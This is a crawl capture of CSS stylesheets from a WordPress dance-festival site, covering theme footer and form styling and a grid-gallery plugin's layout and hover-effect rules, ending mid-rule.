#outro a{/*:Outro Links */
color:#aaa;text-decoration:none;}
#outro{/*:Outro Background */
background-image:url(_rgba/black80.png);background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left top;}
/*:Outro End ~*~*/


/*:Footer ~*~*/
#footer{/*:Footer Font */
color:#727272;font-size:11px;font-weight:normal;font-style:normal;font-family:inherit;}
#footer .widgettitle{/*:Footer Titles Font */
color:#ccc;font-size:14px;font-weight:normal;font-style:normal;font-family:inherit;}
#footer a{/*:Footer Links */
color:#727272;text-decoration:none;}
#footer a:hover{/*:Footer Link Hover */
color:#fff;text-decoration:none;} 
#footer_inner{/*:Footer Background */
background-image:url(_rgba/black90.png);background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left top;} 
/*:Footer End ~*~*/


/*:Sub Footer ~*~*/
#sub_footer,#sub_footer a{/*:Sub Footer Font */
color:#777;font-size:9px;font-weight:normal;font-style:normal;font-family:inherit;}
#sub_footer{/*:Sub Footer Background */
background-image:url(_rgba/black70.png);background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
/*:Sub Footer End ~*~*/


/*:Forms ~*~*/
.textfield,.password,.textarea,#s,#comment{/*:Form Elements Font */
color:#aaa;font-size:12px;font-weight:normal;font-style:normal;font-family:inherit;}
.textfield,.password,.textarea,#s,#comment{/*:Form Elements Background */
background-image:url(_rgba/black50.png);background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
.textfield,.password,.textarea,#s,#comment{/*:Form Elements Border */
border-color:#000000;border-width:0px;border-style:none;}
/*:Forms End ~*~*/


/*:Misc ~*~*/
.post_title,.post_title a{/*:Post Title Color */ 
/*color:inherit@;*/}
.toggle a,.toggle_accordion a{/*:Toggle Title Font*/ 
color:#eee;font-size:15px;font-weight:normal;font-style:normal;font-family:ostrichblack;}
#content .teaser{/*:Content Teaser Font */ 
color:#ccc;font-size:14px;font-weight:normal;font-style:normal;font-family:inherit;}
/*:Misc End ~*~*/


/* Custom CSS */





--- FILE ---
content_type: text/css
request_url: http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Galleries/assets/css/gird-gallery.galleries.frontend.css
body_size: 894
content:
/* Container */
.gird-gallery {}

/* Remove normalize.css or/and theme styles from figure */
.gird-gallery > a > figure {
    margin: 0 !important;
}

.gird-gallery-fluid .grid-gallery-photos {
    position: relarive;
    top: 10px;
}

.grid-gallery-nav {
    margin: 10px 0;
}

.grid-gallery-nav a {
    -webkit-transition: all 500ms;
    -o-transition: all 500ms;
    transition: all 500ms;
    opacity: .7;
    outline: none;
}

.grid-gallery-nav a:hover {
    opacity: 1;
}

/* Pagination */
.grid-gallery-pagination-wrap {
    margin: 10px;
}

.grid-gallery-pagination-wrap .grid-gallery-page {
    cursor: pointer;
    margin-left: 5px;
    margin-right: 5px;
    text-decoration: none !important;
}

/* Clearfix */
.gird-gallery-clearfix:before,
.gird-gallery-clearfix:after {
    content:"";
    display:table;
}
.gird-gallery-clearfix:after {
    clear:both;
}
.gird-gallery-clearfix {
    zoom:1;
}


/* Fluid grid */
.gird-gallery-fluid > a > figure {
    float: left !important;
}

/* Fixed */
.gird-gallery-fixed a.gg-link {
    float: left !important;
    outline: none !important;
    text-decoration: none !important;
    background-color: rgba(255, 255, 255, 0.0) !important;
}

.gird-gallery-fluid a.gg-link {
    float: left !important;
    outline: none !important;
    text-decoration: none !important;
}

.gird-gallery a.gg-link:active,
.gird-gallery a.gg-link:focus {
    outline: none !important;
}

.gird-gallery .post a{
    text-decoration: none;
}

.gird-gallery .post a.post-feed-date:hover,
.gird-gallery .post a.post-category:hover,
.gird-gallery .post a.post-feed-author:hover {
    text-decoration: underline;
}

.gird-gallery .post [data-gird-gallery-type="fixed-post"] .post-feed-title {
    font-size: 20px;
    font-family : "Droid Serif" !important;
    margin-top: 20px;
    color: #000000;
    display: block;
}

.gird-gallery .post [data-gird-gallery-type="fixed-post"] .post-feed-author,
.gird-gallery .post [data-gird-gallery-type="fixed-post"] .post-feed-date {
    display: inline-block;
    font-size: 10px;
    color: #A2A2A2;
}

.gird-gallery .post [data-gird-gallery-type="fixed-post"] .post-feed-content {
    font-size: 14px;
    color: #2b2b2b;
    font-family: "Droid Serif";
    position: relative;
    padding-top: 5px;
    width: 100%;
}

.gird-gallery .post [data-gird-gallery-type="fixed-post"] .read-more {
    font-size: 14px;
    color: #d43300;
    text-align: left;
    padding-top: 5px;
}

.gird-gallery .post [data-gird-gallery-type="post-bottom"] .post-feed-title {
    font-size: 17px;
    font-weight: 800;
    color: black;
    background: white;
    display: block;
}

.gird-gallery .post [data-gird-gallery-type="post-bottom"] .post-feed-author,
.gird-gallery .post [data-gird-gallery-type="post-bottom"] .post-feed-date {
    display: inline-block;
    font-family : "Open Sans", sans-serif;
    font-size: 13px;
    color: #A2A2A2;
}

.gird-gallery .post [data-gird-gallery-type="post-bottom"] .post-feed-content {
    font-size: 14px;
    color: white;
    font-family: "Droid Serif";
    position: relative;
    padding-top: 5px;
}

.gird-gallery .post [data-gird-gallery-type="post-fade"] .post-feed-title {
    font-size: 17px;
    font-family : "Open Sans", sans-serif;
    font-weight: 800;
    color: white;
    display: block;
}

.gird-gallery .post [data-gird-gallery-type="post-fade"] .post-feed-date,
.gird-gallery .post [data-gird-gallery-type="post-fade"] .post-feed-author {
    display: inline-block;
    font-family : "Open Sans", sans-serif;
    font-size: 13px;
    font-weight: 600;
    color: white;
    padding-top: 2%;
}

.gird-gallery .post [data-gird-gallery-type="post-fade"] .post-feed-content {
    font-size: 14px;
    color: white;
    font-family: "Droid Serif";
    position: relative;
    padding-top: 5%;
}
.gird-gallery .post-categories .post-category {
    display: inline-block;
    font-family : "Open Sans", sans-serif;
    font-size: 10px;
    color: #A2A2A2;
    padding-left: 4px;
    padding-right: 4px;
}

--- FILE ---
content_type: text/css
request_url: http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Galleries/assets/css/gird-gallery.galleries.effects.css
body_size: 2173
content:
.gird-gallery-caption {
    position: relative;
    float: left;
    overflow: hidden;

    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-flex;
}

a.post .gird-gallery-caption {
    position: relative;
    float: left;
    overflow: hidden;

    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block !important;
}

/*.gird-gallery-caption:nth-child(2n) {
    margin-right: 0;
}*/

.gird-gallery-caption img {
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
    width: 100%;
    display: block;
    border-radius: 0;
}

.gird-gallery-caption figcaption {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
    background: rgba(0, 0, 0, 0.8);
    width: 100%;
    color: white;
    font-size: 0.8em;
    padding: 10px;
}

.gird-gallery-caption[data-gird-gallery-type="none"] figcaption {
    bottom: 0;
}

.gird-gallery-caption[data-gird-gallery-type="center"] figcaption {
    top: 50%;
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="center"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="center"]:active figcaption {
    opacity: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.gird-gallery-caption[data-gird-gallery-type="icons"] figcaption {
    left: 0;
    bottom: 0;
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="icons"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="icons"]:active figcaption {
    opacity: 1;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-appear"] figcaption {
    bottom: 0;
    left: 0;
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-appear"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="quarter-appear"]:active figcaption {
    opacity: 1;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-slide-up"] figcaption {
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
}

.gird-gallery-caption[data-gird-gallery-type="quarter-slide-up"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="quarter-slide-up"]:active figcaption {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.gird-gallery-caption[data-gird-gallery-type="sqkwoosh"] figcaption {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    z-index: 0;
}

.gird-gallery-caption[data-gird-gallery-type="sqkwoosh"] img {
    position: relative;
    z-index: 1;
    -webkit-transition-delay: 0.25s;
    -o-transition-delay: 0.25s;
    transition-delay: 0.25s;
}

.gird-gallery-caption[data-gird-gallery-type="sqkwoosh"] .gird-gallery-figcaption-wrap {
    position: absolute;
    bottom: 1rem;
    opacity: 0;
    -webkit-transition: opacity 0.25s linear 0s;
    -o-transition: opacity 0.25s linear 0s;
    transition: opacity 0.25s linear 0s;
}

.gird-gallery-caption[data-gird-gallery-type="sqkwoosh"]:hover .gird-gallery-figcaption-wrap,
.gird-gallery-caption[data-gird-gallery-type="sqkwoosh"]:active .gird-gallery-figcaption-wrap {
    opacity: 1;
    -webkit-transition-delay: 0.25s;
    -o-transition-delay: 0.25s;
    transition-delay: 0.25s;
}

.gird-gallery-caption[data-gird-gallery-type="sqkwoosh"]:hover img,
.gird-gallery-caption[data-gird-gallery-type="sqkwoosh"]:active img {
    -webkit-transform: scale(0.5) translateY(-80px);
    -ms-transform: scale(0.5) translateY(-80px);
    -o-transform: scale(0.5) translateY(-80px);
    transform: scale(0.5) translateY(-80px);
    -webkit-transition-delay: 0;
    -o-transition-delay: 0;
    transition-delay: 0;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-slide-side"] figcaption {
    left: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}

.gird-gallery-caption[data-gird-gallery-type="quarter-slide-side"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="quarter-slide-side"]:active figcaption {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.gird-gallery-caption[data-gird-gallery-type="cover-fade"] figcaption {
    top: 0;
    left: 0;
    height: 100%;
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="cover-fade"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="cover-fade"]:active figcaption {
    opacity: 1;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-fall-in"] figcaption {
    top: 0;
    left: 0;
    -webkit-transform: translateX(100%) rotate(20deg);
    -ms-transform: translateX(100%) rotate(20deg);
    -o-transform: translateX(100%) rotate(20deg);
    transform: translateX(100%) rotate(20deg);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-fall-in"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="quarter-fall-in"]:active figcaption {
    -webkit-transform: translateX(0) rotate(0deg);
    -ms-transform: translateX(0) rotate(0deg);
    -o-transform: translateX(0) rotate(0deg);
    transform: translateX(0) rotate(0deg);
    opacity: 1;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-two-step"] figcaption {
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
    z-index: 2;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-two-step"] .gird-gallery-figcaption-wrap {
    -webkit-transition: 500ms 250ms;
    -o-transition: 500ms 250ms;
    transition: 500ms 250ms;
    -webkit-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.gird-gallery-caption[data-gird-gallery-type="quarter-two-step"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="quarter-two-step"]:active figcaption {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-two-step"]:hover .gird-gallery-figcaption-wrap,
.gird-gallery-caption[data-gird-gallery-type="quarter-two-step"]:active .gird-gallery-figcaption-wrap {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.gird-gallery-caption[data-gird-gallery-type="cover-push-right"] figcaption {
    top: 0;
    left: 0;
    height: 100%;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="cover-push-right"] img {
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.gird-gallery-caption[data-gird-gallery-type="cover-push-right"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="cover-push-right"]:active figcaption {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.gird-gallery-caption[data-gird-gallery-type="cover-push-right"]:hover img,
.gird-gallery-caption[data-gird-gallery-type="cover-push-right"]:active img {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}

.gird-gallery-caption[data-gird-gallery-type="cover-slide-top"] figcaption {
    top: 0;
    left: 0;
    height: 100%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="cover-slide-top"] img {
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="cover-slide-top"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="cover-slide-top"]:active figcaption {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-zoom"] figcaption {
    top: 0;
    left: 0;
    -webkit-transform: scale(2);
    -ms-transform: scale(2);
    -o-transform: scale(2);
    transform: scale(2);
    text-align: center;
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-zoom"] img {
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-zoom"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="quarter-zoom"]:active figcaption {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.gird-gallery-caption[data-gird-gallery-type="quarter-zoom"]:hover img,
.gird-gallery-caption[data-gird-gallery-type="quarter-zoom"]:active img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-left"] {
    overflow: visible;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-left"] figcaption {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(1300px) rotateY(180deg);
    -ms-transform: perspective(1300px) rotateY(180deg);
    -o-transform: perspective(1300px) rotateY(180deg);
    transform: perspective(1300px) rotateY(180deg);
    -webkit-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-left"] img {
    -webkit-transform: perspective(1300px);
    -ms-transform: perspective(1300px);
    -o-transform: perspective(1300px);
    transform: perspective(1300px);
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-left"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="revolving-door-left"]:active figcaption {
    -webkit-transform: perspective(1300px) rotateY(0deg);
    -ms-transform: perspective(1300px) rotateY(0deg);
    -o-transform: perspective(1300px) rotateY(0deg);
    transform: perspective(1300px) rotateY(0deg);
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-left"]:hover img,
.gird-gallery-caption[data-gird-gallery-type="revolving-door-left"]:active img {
    -webkit-transform: perspective(1300px) rotateY(-180deg);
    -ms-transform: perspective(1300px) rotateY(-180deg);
    -o-transform: perspective(1300px) rotateY(-180deg);
    transform: perspective(1300px) rotateY(-180deg);
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-right"] {
    overflow: visible;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-right"] figcaption {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(1300px) rotateY(180deg);
    -ms-transform: perspective(1300px) rotateY(180deg);
    -o-transform: perspective(1300px) rotateY(180deg);
    transform: perspective(1300px) rotateY(180deg);
    -webkit-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-right"] img {
    -webkit-transform: perspective(1300px);
    -ms-transform: perspective(1300px);
    -o-transform: perspective(1300px);
    transform: perspective(1300px);
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-right"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="revolving-door-right"]:active figcaption {
    -webkit-transform: perspective(1300px) rotateY(360deg);
    -ms-transform: perspective(1300px) rotateY(360deg);
    -o-transform: perspective(1300px) rotateY(360deg);
    transform: perspective(1300px) rotateY(360deg);
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-right"]:hover img,
.gird-gallery-caption[data-gird-gallery-type="revolving-door-right"]:active img {
    -webkit-transform: perspective(1300px) rotateY(180deg);
    -ms-transform: perspective(1300px) rotateY(180deg);
    -o-transform: perspective(1300px) rotateY(180deg);
    transform: perspective(1300px) rotateY(180deg);
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-top"] {
    overflow: visible;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-top"] figcaption {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(1300px) rotateX(180deg);
    -ms-transform: perspective(1300px) rotateX(180deg);
    -o-transform: perspective(1300px) rotateX(180deg);
    transform: perspective(1300px) rotateX(180deg);
    -webkit-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-top"] img {
    -webkit-transform: perspective(1300px);
    -ms-transform: perspective(1300px);
    -o-transform: perspective(1300px);
    transform: perspective(1300px);
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-top"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="revolving-door-top"]:active figcaption {
    -webkit-transform: perspective(1300px) rotateX(360deg);
    -ms-transform: perspective(1300px) rotateX(360deg);
    -o-transform: perspective(1300px) rotateX(360deg);
    transform: perspective(1300px) rotateX(360deg);
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-top"]:hover img,
.gird-gallery-caption[data-gird-gallery-type="revolving-door-top"]:active img {
    -webkit-transform: perspective(1300px) rotateX(180deg);
    -ms-transform: perspective(1300px) rotateX(180deg);
    -o-transform: perspective(1300px) rotateX(180deg);
    transform: perspective(1300px) rotateX(180deg);
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-bottom"] {
    overflow: visible;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-bottom"] figcaption {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: perspective(1300px) rotateX(180deg);
    -ms-transform: perspective(1300px) rotateX(180deg);
    -o-transform: perspective(1300px) rotateX(180deg);
    transform: perspective(1300px) rotateX(180deg);
    -webkit-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-bottom"] img {
    -webkit-transform: perspective(1300px);
    -ms-transform: perspective(1300px);
    -o-transform: perspective(1300px);
    transform: perspective(1300px);
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-bottom"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="revolving-door-bottom"]:active figcaption {
    -webkit-transform: perspective(1300px) rotateX(0deg);
    -ms-transform: perspective(1300px) rotateX(0deg);
    -o-transform: perspective(1300px) rotateX(0deg);
    transform: perspective(1300px) rotateX(0deg);
}

.gird-gallery-caption[data-gird-gallery-type="revolving-door-bottom"]:hover img,
.gird-gallery-caption[data-gird-gallery-type="revolving-door-bottom"]:active img {
    -webkit-transform: perspective(1300px) rotateX(-180deg);
    -ms-transform: perspective(1300px) rotateX(-180deg);
    -o-transform: perspective(1300px) rotateX(-180deg);
    transform: perspective(1300px) rotateX(-180deg);
}

.gird-gallery-caption[data-gird-gallery-type="offset"] {
    overflow: visible;
}

.gird-gallery-caption[data-gird-gallery-type="offset"] figcaption {
    top: 0;
    left: 0;
    text-align: center;
    opacity: 0;
    height: 100%;
}

.gird-gallery-caption[data-gird-gallery-type="offset"] img {
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="offset"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="offset"]:active figcaption {
    -webkit-transform: translate(15px, 15px);
    -ms-transform: translate(15px, 15px);
    -o-transform: translate(15px, 15px);
    transform: translate(15px, 15px);
    opacity: 1;
    z-index: 100;
    overflow: hidden;
}

.gird-gallery-caption[data-gird-gallery-type="guillotine-reverse"] {
    overflow: visible;
}

.gird-gallery-caption[data-gird-gallery-type="guillotine-reverse"] figcaption {
    top: 0;
    left: 0;
    text-align: center;
    height: 100%;
}

.gird-gallery-caption[data-gird-gallery-type="guillotine-reverse"] img {
    display: block;
    position: relative;
    z-index: 10;
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="guillotine-reverse"]:hover img,
.gird-gallery-caption[data-gird-gallery-type="guillotine-reverse"]:active img {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.gird-gallery-caption[data-gird-gallery-type="half-slide"] figcaption {
    top: 0;
    left: 0;
    text-align: center;
    height: 100%;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
}

.gird-gallery-caption[data-gird-gallery-type="half-slide"] img {
    display: block;
    position: relative;
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="half-slide"]:hover img,
.gird-gallery-caption[data-gird-gallery-type="half-slide"]:active img {
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.gird-gallery-caption[data-gird-gallery-type="half-slide"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="half-slide"]:active figcaption {
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%);
}

.gird-gallery-caption[data-gird-gallery-type="tunnel"] figcaption {
    top: 0;
    left: 0;
    text-align: center;
    height: 100%;
    opacity: 0;
    -webkit-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
}

.gird-gallery-caption[data-gird-gallery-type="tunnel"] img {
    display: block;
    position: relative;
    z-index: 10;
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="tunnel"]:hover img,
.gird-gallery-caption[data-gird-gallery-type="tunnel"]:active img {
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    -o-transform: scale(0.4);
    transform: scale(0.4);
}

.gird-gallery-caption[data-gird-gallery-type="tunnel"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="tunnel"]:active figcaption {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.gird-gallery-caption[data-gird-gallery-type="fixed-post"]:hover img {
    -webkit-transform: rotate(4deg);
    -ms-transform: rotate(4deg);
    -o-transform: rotate(4deg);
    transform:  rotate(4deg);
}

.gird-gallery-caption[data-gird-gallery-type="fixed-post"]:hover .read-more:hover {
    color: #444444 !important;
}

.gird-gallery-caption[data-gird-gallery-type="post-bottom"] figcaption {
    top: 0;
    left: 0;
    height: 100%;
    -webkit-transform: perspective(1300px) skewX(180deg);
    -ms-transform: perspective(1300px) skewX(180deg);
    -o-transform: perspective(1300px) skewX(180deg);
    transform: perspective(1300px) skewX(180deg);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="post-bottom"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="post-bottom"]:active figcaption {
    -webkit-transform: perspective(1300px) skewX(0deg);
    -ms-transform: perspective(1300px) skewX(0deg);
    -o-transform: perspective(1300px) skewX(0deg);
    transform: perspective(1300px) skewX(0deg);
    -webkit-transition-duration: 1.0s;
    -o-transition-duration: 1.0s;
    -ms-transition-duration: 1.0s;
    transition-duration: 1.0s;
    opacity: 1.0;
}

.gird-gallery-caption[data-gird-gallery-type="post-bottom"] .post-feed-crop .post-feed-title{
    -webkit-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="post-bottom"]:hover .post-feed-crop .post-feed-title{
    -webkit-transform: translateX(0) skewX(-20deg);
    -ms-transform: translateX(0) skewX(-20deg);
    -o-transform: translateX(0) skewX(-20deg);
    transform: translateX(0) skewX(-20deg);
    -webkit-transition-duration: 2.0s;
    -o-transition-duration: 2.0s;
    -ms-transition-duration: 2.0s;
    transition-duration: 2.0s;
    opacity: 1.0;
}

.gird-gallery-caption[data-gird-gallery-type="post-fade"] figcaption {
    top: 0;
    left: 0;
    height: 100%;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="post-fade"] img {
    -webkit-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
}

.gird-gallery-caption[data-gird-gallery-type="post-fade"]:hover figcaption,
.gird-gallery-caption[data-gird-gallery-type="post-fade"]:active figcaption {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}

.gird-gallery-caption[data-gird-gallery-type="post-fade"] .post-feed-crop .post-feed-title{
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="post-fade"]:hover .post-feed-crop .post-feed-title{
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition-duration: 1.0s;
    -o-transition-duration: 1.0s;
    -ms-transition-duration: 1.0s;
    transition-duration: 1.0s;
    opacity: 1.0;
}

.gird-gallery-caption[data-gird-gallery-type="fixed-post"] .post-feed-crop .post-feed-date,
.gird-gallery-caption[data-gird-gallery-type="post-bottom"] .post-feed-crop .post-feed-date,
.gird-gallery-caption[data-gird-gallery-type="post-fade"] .post-feed-crop .post-feed-date{
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="fixed-post"]:hover .post-feed-crop .post-feed-date,
.gird-gallery-caption[data-gird-gallery-type="post-bottom"]:hover .post-feed-crop .post-feed-date,
.gird-gallery-caption[data-gird-gallery-type="post-fade"]:hover .post-feed-crop .post-feed-date{
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-duration: 1.0s;
    -o-transition-duration: 1.0s;
    -ms-transition-duration: 1.0s;
    transition-duration: 1.0s;
    opacity: 1.0;
}

.gird-gallery-caption[data-gird-gallery-type="fixed-post"] .post-feed-crop .post-feed-author,
.gird-gallery-caption[data-gird-gallery-type="post-bottom"] .post-feed-crop .post-feed-author,
.gird-gallery-caption[data-gird-gallery-type="post-fade"] .post-feed-crop .post-feed-author{
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="fixed-post"]:hover .post-feed-crop .post-feed-author,
.gird-gallery-caption[data-gird-gallery-type="post-bottom"]:hover .post-feed-crop .post-feed-author,
.gird-gallery-caption[data-gird-gallery-type="post-fade"]:hover .post-feed-crop .post-feed-author{
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-duration: 1.0s;
